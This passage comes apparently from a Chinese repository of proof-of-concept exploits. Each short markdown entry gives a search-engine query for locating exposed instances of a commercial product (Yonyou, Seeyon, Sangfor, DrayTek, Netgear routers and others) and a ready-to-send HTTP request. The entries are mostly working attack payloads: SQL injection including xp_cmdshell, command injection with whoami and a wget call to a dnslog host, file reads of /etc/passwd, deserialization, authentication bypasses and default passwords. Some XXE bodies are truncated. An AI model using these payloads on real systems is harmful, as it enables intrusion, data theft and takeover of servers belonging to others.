14 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
15 | Connection: close
16 | ```
17 |
18 |
19 |
--------------------------------------------------------------------------------
/用友OA/用友U8-CRM系统接口attrlist存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友U8-CRM系统接口attrlist存在SQL注入漏洞
2 |
3 |
4 |
5 | ## hunter
6 |
7 | ```yaml
8 | app.name="用友 CRM"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /devtools/tools/attrlist.php?DontCheckLogin=1&isquery=1 HTTP/1.1
15 | Host:
16 | Connection: close
17 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
18 | Content-Type: application/x-www-form-urlencoded;
19 |
20 | obj_type=1';WAITFOR DELAY '0:0:5'--
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/致远OA/致远M3敏感信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | ## 致远M3敏感信息泄露漏洞
2 |
3 |
4 | ## fofa
5 | ```
6 | title="M3-Server"
7 | ```
8 |
9 | ## poc
10 | ```
11 | GET /mobile_portal/logs/autoLogin.log HTTP/1.1
12 | Host: x.x.x.x
13 | User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
14 | Accept-Charset: utf-8
15 | Accept-Encoding: gzip, deflate
16 | Connection: close
17 | ```
18 |
19 | 
20 |
--------------------------------------------------------------------------------
/路由器/draytek路由器addrouting命令执行漏洞.md:
--------------------------------------------------------------------------------
1 | ## draytek路由器addrouting命令执行漏洞
2 |
3 | ## fofa
4 | ```
5 | header="realm="VigorAP910C"
6 | ```
7 |
8 |
9 | ## poc
10 | ```
11 | 获取token
12 | GET /opmode.asp HTTP/1.1
13 | Host:
14 | Authorization: Basic YWRtaW46YWRtaW4=
15 | Referer:{{Hostname}}
16 | ser-Agent: Mozilla/5.0 - |
17 |
18 | 执行命令
19 | GET /goform/addRouting?AuthStr={{token}}&dest=||+echo+$(+{{rce}})%3b%23a HTTP/1.1
20 | Host:
21 | Authorization: Basic YWRtaW46YWRtaW4= R
22 | eferer:{{Hostname}}
23 | User-Agent: Mozilla/5.0
24 | ```
25 |
--------------------------------------------------------------------------------
/锐捷/锐捷网络无线AC命令执行.md:
--------------------------------------------------------------------------------
1 | ## 锐捷网络无线AC命令执行
2 |
3 | 
4 |
5 | ## poc
6 | ```
7 | POST /web_action.do HTTP/1.1
8 | Host:
9 | Content-Type: application/x-www-form-urlencoded
10 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
11 |
12 | action=shell&command=ls
13 | ```
14 |
15 | 
16 |
--------------------------------------------------------------------------------
/信呼OA/信呼OA系统index存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 信呼OA系统index存在SQL注入漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```java
8 | icon_hash="1652488516"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /index.php?m=openmodhetong|openapi&d=task&a=data&ajaxbool=0&nickName=MScgYW5kIHNsZWVwKDUpIw== HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
17 | ```
18 |
19 | 
--------------------------------------------------------------------------------
/深信服/深信服下一代防火墙NGAF任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 深信服下一代防火墙NGAF任意文件读取漏洞
2 |
3 | ## fofa:
4 |
5 | "Redirect.php?url=/LogInOut.php" && port="85"
6 |
7 | ## hunter:
8 | web.body="LogInOut.php?type=logout"
9 |
10 | ## 漏洞复现
11 | ```
12 | curl --insecure https://:85/svpn_html/loadfile.php?file=/etc/./passwd -H "y-forwarded-for: 127.0.0.1"
13 |
14 | ```
15 |
16 | 
17 |
18 |
19 |
20 |
--------------------------------------------------------------------------------
/用友OA/用友U8 Cloud-KeyWordReportQuery存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友U8 Cloud-KeyWordReportQuery存在SQL注入漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | POST /service/~iufo/nc.itf.iufo.mobilereport.data.KeyWordReportQuery HTTP/1.1
7 | Host:
8 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
9 | Content-Type: application/x-www-form-urlencoded
10 | Content-Length: 0
11 |
12 | {"reportType":"1';waitfor delay '0:0:3'-- ","pageInfo":{"currentPageIndex":1,"pageSize":1},"keyword":[]}
13 | ```
14 |
--------------------------------------------------------------------------------
/用友OA/用友时空KSOA系统接口PrintZPFB.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友时空KSOA系统接口PrintZPFB.jsp存在SQL注入漏洞
2 |
3 | 用友时空KSOA接口 `/kp//PrintZPFB.jsp` 接口存在SQL注入漏洞,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="用友-时空KSOA"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /kp/PrintZPFB.jsp?zpfbbh=1%27+union+select+1,2,3,4,db_name()+--+ HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
17 | Connection: close
18 | ```
19 |
20 |
--------------------------------------------------------------------------------
/ZKBioSecurity/ZKBioSecurity存在shiro反序列漏洞.md:
--------------------------------------------------------------------------------
1 | # ZKBioSecurity存在shiro反序列漏洞
2 |
3 | ZKBioSecurity平台存在 shiro 反序列化漏洞,该漏洞源于软件存在硬编码的 shiro-key,攻击者可利用该 key 生成恶意的序列化数据,在服务器上执行任意代码,执行系统命令、或打入内存马等,获取服务器权限。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | title=="ZKBioSecurity" && body="Automatic login within two weeks"
9 | ```
10 |
11 | ## poc
12 |
13 | 利用工具
14 |
15 | ```
16 | https://github.com/SummerSec/ShiroAttack2/releases/tag/4.7.0
17 | ```
18 |
19 | 
--------------------------------------------------------------------------------
/厦门四信通信科技有限公司/厦门四信通信科技有限公司视频监控管理系统存在逻辑缺陷漏洞.md:
--------------------------------------------------------------------------------
1 | ## 厦门四信通信科技有限公司视频监控管理系统存在逻辑缺陷漏洞
2 |
3 | 厦门四信通信科技有限公司视频监控管理系统存在逻辑缺陷漏洞,可直接绕过登录进入后台。
4 |
5 | ## fofa
6 |
7 | ```
8 | body="/monitor/realt/init?curPageId=a1"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /mgrcter/usermgr/user/Login.action
15 | ```
16 |
17 | 
18 |
19 | 返回登录页面刷新一下进后台。
20 |
21 | 
--------------------------------------------------------------------------------
/好视通视频会议系统/好视通视频会议系统 toDownload.do接口 任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 好视通视频会议系统 toDownload.do接口任意文件读取漏洞
2 | 好视通 是国内云视频会议知名品牌,拥有多项创新核心技术优势、多方通信服务牌照及行业全面资质 ,专注为政府、公检法司、教育、集团企业等用户提供“云+端+业务全场景”解决方案。其视频会议系统的路径(fastmeeting) /register/toDownload.do?fileName= 存在任意文件遍历漏洞,可通过fileName参数读取任意文件。
3 |
4 | 弱口令admin/admin
5 |
6 | ## fofa
7 | ```
8 | "深圳银澎云计算有限公司"
9 | ```
10 |
11 | ## poc
12 | ```
13 | /register/toDownload.do?fileName=敏感文件路径
14 | https://xxxxxx/register/toDownload.do?fileName=../../../../../../../../../../../../../../windows/win.ini
15 |
16 | ```
17 |
18 |
19 |
--------------------------------------------------------------------------------
/杭州三一谦成科技车辆监控服务平台/杭州三一谦成科技车辆监控服务平台接口platformSql存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 杭州三一谦成科技车辆监控服务平台接口platformSql存在SQL注入漏洞
2 |
3 | 杭州三一谦成科技车辆监控服务平台接口 /gps-web/platformSql 存在SQL 注入漏洞
4 |
5 |
6 |
7 | ## poc
8 |
9 | ```java
10 | POST /gps-web/platformSql HTTP/1.1
11 | Host:
12 | User-Agent: python-requests/2.28.1
13 | Accept-Encoding: gzip, deflate
14 | Accept: */* Connection: keep-alive
15 | Content-Type: application/x-www-form-urlencoded
16 | Content-Length: 74
17 |
18 | action=EXEC_SQL¶ms=SELECT schema_name FROM information_schema.schemata
19 | ```
20 |
21 |
--------------------------------------------------------------------------------
/致远OA/致远互联FE协作办公平台ncsubjass存在SQL注入.md:
--------------------------------------------------------------------------------
1 | ## 致远互联FE协作办公平台ncsubjass存在SQL注入
2 |
3 | 致远互联FE协作办公平台ncsubjass.jsp存在SQL注入漏洞,未经身份验证的攻击者可以通过此漏洞获取数据库敏感信息。
4 |
5 | ## fofa
6 |
7 | ```
8 | body="li_plugins_download"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | POST /fenc/ncsubjass.j%73p HTTP/1.1
15 | Host: your-ip
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Content-Type: application/x-www-form-urlencoded
18 |
19 | subjcode=';WAITFOR DELAY '0:0:5'--
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/西软云/西软云XMS-futurehotel-query接口存在XXE漏洞.md:
--------------------------------------------------------------------------------
1 | ## 西软云XMS-futurehotel-query接口存在XXE漏洞
2 |
3 | ## fofa
4 | ```
5 | app="shiji-西软云XMS"
6 | ```
7 |
8 | ## poc
9 | ```
10 | POST /XopServerRS/rest/futurehotel/query HTTP/1.1
11 | Host: your-ip
12 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.3157.54 Safari/537.36
13 | Connection: close
14 | Content-Type: text/xml
15 | Accept-Encoding: gzip
16 |
17 | %remote;]>
18 | ```
19 |
--------------------------------------------------------------------------------
/金和OA/金和OAC6-GetSqlData.aspx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 某和OA C6-GetSqlData.aspx SQL注入漏洞
2 | ```
3 | POST /C6/Control/GetSqlData.aspx/.ashx HTTP/1.1
4 | Host: ip:port
5 | User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.2117.157 Safari/537.36
6 | Connection: close
7 | Content-Length: 189
8 | Content-Type: text/plain
9 | Accept-Encoding: gzip
10 |
11 | exec master..xp_cmdshell 'ipconfig'
12 | ```
13 |
14 | 
15 |
--------------------------------------------------------------------------------
/LiveGBS/LiveGBS存在逻辑缺陷漏洞(CNVD-2023-72138).md:
--------------------------------------------------------------------------------
1 | ## LiveGBS存在逻辑缺陷漏洞(CNVD-2023-72138)
2 |
3 | ## fofa
4 | ```
5 | icon_hash="-206100324"
6 | ```
7 |
8 |
9 | ## poc
10 | ```
11 | GET /api/v1/user/save?ID=&Username=root&Role=%E7%AE%A1%E7%90%86%E5%91%98&Enable=true HTTP/1.1
12 | Host:
13 | User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
14 | Connection: close
15 |
16 | ```
17 |
18 | 
19 |
--------------------------------------------------------------------------------
/云时空/云时空社会化商业ERP系统online存在身份认证绕过漏洞.md:
--------------------------------------------------------------------------------
1 | # 云时空社会化商业ERP系统online存在身份认证绕过漏洞
2 |
3 | ## fofa
4 |
5 | ```java
6 | app="云时空社会化商业ERP系统"
7 | ```
8 |
9 | ## poc
10 |
11 | 获取sessionid值,替换emscm.session.id,刷新页面即可登录后台
12 |
13 | ```java
14 | GET /sys/user/online HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
17 | Accept: */*
18 | Accept-Encoding: gzip, deflate, br
19 | Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 | Connection: close
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统NavigationAjax接口存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 亿赛通电子文档安全管理系统NavigationAjax接口存在SQL注入漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | POST /CDGServer3/js/../NavigationAjax HTTP/1.1
7 | Host:
8 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
9 | Content-Type: application/x-www-form-urlencoded
10 |
11 | command=nav&id=-999'waitfor delay '0:0:3'--+&name=&openId=
12 | ```
13 |
14 | 
15 |
--------------------------------------------------------------------------------
/用友OA/用友NC-ActionServlet存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NC-ActionServlet存在SQL注入漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | GET /service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iuforeport.rep.FormulaViewAction&method=execute&repID=1')%20WAITFOR%20DELAY%20'0:0:5'--+&unitID=public HTTP/1.1
7 | Host:
8 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
9 | SOAPAction: http://tempuri.org/GetHomeInfo
10 | Accept-Encoding: identity
11 | Accept: */*
12 | Connection: keep-alive
13 | ```
14 |
--------------------------------------------------------------------------------
/用友OA/用友时空KSOA系统接口fillKP.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友时空KSOA系统接口fillKP.jsp存在SQL注入漏洞
2 |
3 | 用友时空KSOA接口 `/kp/fillKP.jsp` 接口存在SQL注入漏洞,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="用友-时空KSOA"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /kp/fillKP.jsp?kp_djbh=1%27+IF(LEN(db_name())>4)+WAITFOR%20DELAY%20%270:0:2%27+--+ HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
17 | Connection: close
18 | ```
19 |
20 |
--------------------------------------------------------------------------------
/红海云eHR/红海云eHR系统pc.mob存在sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 红海云eHR系统pc.mob存在sql注入漏洞
2 |
3 | 红海云eHR系统pc.mob存在sql注入漏洞
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="/RedseaPlatform/skins/images/favicon.ico"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /RedseaPlatform/goApp/pc.mob?id=1%27%20AND%20(SELECT%204802%20FROM%20(SELECT(SLEEP(5)))ndMq)%20AND%20%27NEoX%27=%27NEoX HTTP/1.1
15 | Host: {{Hostname}}
16 | Cookie: JSESSIONID=905D36CF9349B41FBFB0203D2BAA8CCC
17 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
18 | ```
19 |
20 |
--------------------------------------------------------------------------------
/西软云/西软云XMS-futurehotel-operate接口存在XXE漏洞.md:
--------------------------------------------------------------------------------
1 | ## 西软云XMS-futurehotel-operate接口存在XXE漏洞
2 |
3 | ## fofa
4 | ```
5 | app="shiji-西软云XMS"
6 | ```
7 |
8 | ## poc
9 | ```
10 | POST /XopServerRS/rest/futurehotel/operate HTTP/1.1
11 | Host: your-ip
12 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.3157.54 Safari/537.36
13 | Connection: close
14 | Content-Type: text/xml
15 | Accept-Encoding: gzip
16 |
17 | %remote;]>
18 | ```
19 |
--------------------------------------------------------------------------------
/路由器/Netgear路由器boardDataWW.php存在RCE漏洞.md:
--------------------------------------------------------------------------------
1 | ## Netgear路由器boardDataWW.php存在RCE漏洞
2 |
3 | NetGear是一家知名的网络设备制造商,其路由器产品线多样化,性能稳定,易用性强,安全性高,并提供良好的技术支持和售后服务。适合家庭和企业用户使用,是可靠的网络设备品牌选择。
4 | 该产品boardDataWW.php处存在RCE漏洞,恶意攻击者可能会利用此漏洞执行恶意命令,最终导致服务器失陷。
5 |
6 | ## fofa
7 | ```
8 | title=="Netgear"
9 | ```
10 |
11 |
12 | ## poc
13 | ```
14 | POST /boardDataWW.php HTTP/1.1
15 | Host:
16 | Accept: */*
17 | Content-Type: application/x-www-form-urlencoded
18 |
19 | macAddress=112233445566%3Bwget+http%3A%2F%2Fnstucl.dnslog.cn%23®info=0&writeData=Submit
20 | ```
21 |
--------------------------------------------------------------------------------
/通天星/鸿运(通天星CMSV6车载)主动安全监控云平台存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 鸿运(通天星CMSV6车载)主动安全监控云平台存在任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | body="./open/webApi.html"||body="/808gps/"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /808gps/StandardReportMediaAction_getImage.action?filePath=C://Windows//win.ini&fileOffset=1&fileSize=100 HTTP/1.1
11 | Host:127.0.0.1
12 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
13 | Accept: */*
14 | Connection: Keep-Alive
15 | ```
16 |
17 | 
18 |
--------------------------------------------------------------------------------
/pgAdmin/CVE-2024-9014.md:
--------------------------------------------------------------------------------
1 | # pgAdmin4敏感信息泄露漏洞(CVE-2024-9014)
2 |
3 | CVE-2024-9014 pgAdmin4 敏感信息泄露 ,pgAdmin 版本 8.11 及更早版本容易受到 OAuth2 身份验证中的安全缺陷的影响。此漏洞允许攻击者获取客户端 ID 和机密,从而导致对用户数据的未经授权的访问。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | icon_hash="1502815117"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /login?next=/ HTTP/1.1
15 | Host: 192.168.31.135:5050
16 |
17 | ```
18 |
19 | 
20 |
21 |
22 |
23 | ## 漏洞来源
24 |
25 | - https://github.com/EQSTLab/CVE-2024-9014
--------------------------------------------------------------------------------
/用友OA/用友GRP-U8-obr_zdybxd_check.jsp存在SQL注入.md:
--------------------------------------------------------------------------------
1 | ## 用友GRP-U8-obr_zdybxd_check.jsp存在SQL注入
2 |
3 | ## poc
4 | ```
5 | GET /u8qx/obr_zdybxd_check.jsp?mlid=1';waitfor+delay+'0:0:3'-- HTTP/1.1
6 | Host: 172.16.135.132:8009
7 | Cache-Control: max-age=0
8 | Origin: null
9 | DNT: 1
10 | Upgrade-Insecure-Requests: 1
11 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 | Accept-Encoding: gzip, deflate
13 | Accept-Language: zh-CN,zh;q=0.9
14 | Connection: close
15 | ```
16 |
--------------------------------------------------------------------------------
/网康科技/网康科技NS-ASG应用安全网关add_ikev2.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 网康科技NS-ASG应用安全网关add_ikev2.php存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | app="网康科技-NS-ASG安全网关"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /admin/add_ikev2.php?TunnelId=1+UNION+ALL+SELECT+EXTRACTVALUE(1,concat(0x7e,(select+md5(1)),0x7e)) HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0 (Linux; Android 11; motorola edge 20 fusion) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.61 Mobile Safari/537.36
13 | Accept-Charset: utf-8
14 | Accept-Encoding: gzip, deflate
15 | Connection: close
16 |
17 | ```
18 |
--------------------------------------------------------------------------------
/菠菜/万豪娱乐存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 万豪娱乐存在任意文件读取漏洞
2 |
3 | 万豪娱乐存在任意文件读取漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | "Public/Js/Mobile" && country="CN"
9 | ```
10 |
11 | 
12 |
13 | ## poc
14 |
15 | ```javascript
16 | /Home/game/getimg?url=php://filter/read=convert.base64-encode/resource=Application/Common/Conf/config.php&id=1993
17 | ```
18 |
19 | **使用poc访问后,接着访问 /public/gamelist/1993.jpg 的图片,保存下来就是读取到的内容**
20 |
21 |
--------------------------------------------------------------------------------
/DockerUI/DockerUI存在弱口令漏洞.md:
--------------------------------------------------------------------------------
1 | # DockerUI存在弱口令漏洞
2 | DockerUI是一款开源的、强大的、轻量级的Docker管理工具。DockerUI覆盖了 docker cli 命令行 95% 以上的命令功能,通过可视化的界面,即使是不熟悉docker命令的用户也可以非常方便的进行Docker和Docker Swarm集群进行管理和维护。
3 |
4 | ## fofa
5 | ```javascript
6 | "static/common/js/ui.js"
7 | ```
8 |
9 | 
10 |
11 | ## poc
12 | ```java
13 | ginghan/123456
14 | ```
15 |
16 | 
17 |
18 |
--------------------------------------------------------------------------------
/北京亚控科技/北京亚控科技KingPortal开发系统漏洞集合.md:
--------------------------------------------------------------------------------
1 | ## 北京亚控科技KingPortal开发系统漏洞集合
2 |
3 | ## Hunter
4 | ```
5 | web.title="KingPortal"
6 | ```
7 |
8 |
9 | ## 弱口令
10 | ```
11 | admin001/admin001
12 | admin001/kf_admin
13 | ```
14 |
15 | ## 信息泄露
16 | ```
17 | /ProjectManager.json
18 | /config/externalConfig.json
19 | ```
20 |
21 | ## KingPortal开发系统未授权访问
22 | ```
23 | http://域名:11002/views/ProjectDataSourceAccess.html?token=2ccdf191078bd4e8e85b526ec44f7dd31ad7cf81&refreshToken=null
24 |
25 | ```
26 |
27 | ## 漏洞来源
28 | - https://mp.weixin.qq.com/s/fYnLnoeHvYFwaSSKfBjQZw
29 |
--------------------------------------------------------------------------------
/华夏ERP/华夏ERPV3.3存在信息泄漏漏洞.md:
--------------------------------------------------------------------------------
1 | # 华夏ERPV3.3存在信息泄漏漏洞
2 |
3 | 华夏ERPV3.3存在信息泄漏漏洞,可获取用户敏感信息。
4 |
5 | ## hunter
6 |
7 | ```yaml
8 | web.icon=="f6efcd53ba2b07d67ab993073c238a11"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /jshERP-boot/platformConfig/getPlatform/..;/..;/..;/jshERP-boot/user/getAllList HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 |
18 | ```
19 |
20 |
21 |
22 | ## 漏洞来源
23 |
24 | - https://mp.weixin.qq.com/s/c12Frd6hp0a3r8A9-lVr-g
--------------------------------------------------------------------------------
/用友OA/用友时空KSOA系统接口PrintZP.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友时空KSOA系统接口PrintZP.jsp存在SQL注入漏洞
2 |
3 | 用友时空KSOA接口 `/kp/PrintZP.jsp` 接口存在SQL注入漏洞,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="用友-时空KSOA"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /kp/PrintZP.jsp?zpfbbh=1%27+IF(LEN(db_name())>4)+WAITFOR+DELAY+%270:0:2%27+--+ HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
17 | Connection: close
18 | ```
19 |
20 |
21 |
22 |
--------------------------------------------------------------------------------
/用友OA/用友时空KSOA系统接口PrintZPZP.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友时空KSOA系统接口PrintZPZP.jsp存在SQL注入漏洞
2 |
3 | 用友时空KSOA接口 `/kp//PrintZPZP.jsp` 接口存在SQL注入漏洞,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="用友-时空KSOA"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /kp/PrintZPZP.jsp?zpshqid=1%27+union+select+1,2,db_name(),4,5,6,7,8,9,10,11,12,13+--+ HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
17 | Connection: close
18 | ```
19 |
20 |
--------------------------------------------------------------------------------
/Emlog/emlog后台插件任意文件上传(CVE-2024-33752).md:
--------------------------------------------------------------------------------
1 | ## emlog后台插件任意文件上传(CVE-2024-33752)
2 |
3 | emlog 是一款基于 PHP 和 MySQL 的功能强大的博客及 CMS 建站系统,追求快速、稳定、简单、舒适的建站体验。
4 |
5 |
6 |
7 | ## fofa
8 |
9 | ```
10 | app="EMLOG"
11 | ```
12 |
13 |
14 |
15 | ## poc
16 |
17 | 1.制作插件zip(zip内必须有一个文件夹)。
18 |
19 | 
20 |
21 | 2.点击“插件-安装插件-选择文件”上传制作好的zip文件
22 |
23 | 
24 |
25 | 3.然后访问下面链接,成功getshell。
26 |
27 | ```
28 | http://192.168.243.175/content/plugins/test/test.php
29 | ```
--------------------------------------------------------------------------------
/Next/Next.js权限绕过(CVE-2024-51479).md:
--------------------------------------------------------------------------------
1 | # Next.js权限绕过(CVE-2024-51479)
2 |
3 | Next.js 是一个用于构建全栈 Web 应用程序的 React 框架。在受影响的版本中,如果 Next.js 应用程序正在基于路径名的中间件中执行授权,则可能会绕过应用程序根目录下的页面的此授权,允许未经授权访问Next.js应用程序中的根级页面,这些页面本应受到授权检查的保护
4 |
5 | ## fofa
6 | ```javascript
7 | app="NEXT.JS"
8 | ```
9 |
10 | ## poc
11 | ```javascript
12 | /admin?__nextLocale=111
13 | /admin/users?__nextLocale=anything
14 | ```
15 |
16 | 
17 |
18 | ## 漏洞来源
19 |
20 | - https://mp.weixin.qq.com/s/rPBKzvNI9wc79tDr2KC5sA
--------------------------------------------------------------------------------
/Panabit iXCache/Panabit iXCache网关RCE漏洞CVE-2023-38646.md:
--------------------------------------------------------------------------------
1 | ## Panabit iXCache网关RCE漏洞CVE-2023-38646
2 | ```
3 | POST /cgi-bin/Maintain/date_config HTTP/1.1
4 | Host: 127.0.0.1:8443
5 | Cookie: pauser_9667402_260=paonline_admin_44432_9663; pauser_9661348_661=paonline_admin_61912_96631
6 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
7 | Content-Type: application/x-www-form-urlencoded
8 | Content-Length: 107
9 |
10 | ntpserver=0.0.0.0%3Bwhoami&year=2000&month=08&day=15&hour=11&minute=34&second=53&ifname=fxp1
11 | ```
12 |
--------------------------------------------------------------------------------
/WordPress/WordPress-thimpress_hotel_booking存在代码执行漏洞.md:
--------------------------------------------------------------------------------
1 | ## WordPress-thimpress_hotel_booking存在代码执行漏洞
2 |
3 |
4 | ## fofa
5 | ```
6 | body="wp-content/plugins/wp-hotel-booking"
7 | ```
8 |
9 |
10 | ## poc
11 | ```
12 | GET / HTTP/1.1
13 | Host:
14 | User-Agent: Mozilla/5.0
15 | Connection: close
16 | Cookie: thimpress_hotel_booking_1=O:11:"WPHB_Logger":1:{s:21:"%00WPHB_Logger%00_handles"%3BC:33:"Requests_Utility_FilteredIterator":67:{x:i:0%3Ba:1:{i:0%3Bs:2:"-1"%3B}%3Bm:a:1:{s:11:"%00*%00callback"%3Bs:7:"phpinfo"%3B}}}
17 | Accept-Encoding: gzip
18 |
19 | ```
20 |
--------------------------------------------------------------------------------
/智互联科技有限公司/智联云采SRM2.0系统接口autologin身份认证绕过漏洞.md:
--------------------------------------------------------------------------------
1 | # 智联云采SRM2.0系统接口autologin身份认证绕过漏洞
2 |
3 | 由于智联云采 SRM2.0 autologin 接口代码逻辑存在缺陷,导致未授权的攻击者可以构造特殊绕过身份认证直接以管理员身份接管后台,造成信息泄露,使系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | title=="SRM 2.0"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /adpweb/static/..;/api/sys/app/autologin?loginName=admin HTTP/1.1
15 | Host:
16 | ```
17 |
18 | 
19 |
20 | 
--------------------------------------------------------------------------------
/用友OA/用友U8cloud接口MeasureQueryByToolAction存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友U8cloud接口MeasureQueryByToolAction存在SQL注入漏洞
2 |
3 |
4 | ## poc
5 | ```
